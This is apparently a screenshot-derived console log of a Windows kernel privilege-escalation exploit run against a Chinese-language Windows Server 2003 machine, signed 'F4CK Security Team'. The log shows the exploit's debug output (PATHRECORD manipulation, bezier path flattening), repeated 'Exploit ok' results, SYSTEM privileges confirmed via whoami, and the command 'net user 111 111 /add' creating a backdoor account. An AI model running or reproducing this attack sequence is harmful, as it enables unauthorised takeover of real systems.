 ->prev @ 42424242
->flags @ 0
Creating complex bezier path with e0000
start CreateRoundRectRgn
Allocated 545 HRGN objects
Flattening curves...
Watchdog thread 2504 waiting on Mutex
InterlockedExchange(0x00e00000, 0x00056c40);Exploit ok
C:\wmpub>32.exe cmd "net user 111 111 /add"
Alllocated userspace PATHRECORD () 00E00000
->next @ 00E00000
->prev @ 42424242
->flags @ 0
Creating complex bezier path with e0000
start CreateRoundRectRgn
Allocated 528 HRGN objects
Flattening curves...
Watchdog thread 344 waiting on Mutex
InterlockedExchange(0x00e00000, 0x00056c40);Exploit ok
C:\wmpub>
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\wmpub>whoami
nt authority\system
C:\wmpub>net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
C:\wmpub>a_
F4CK
Security Team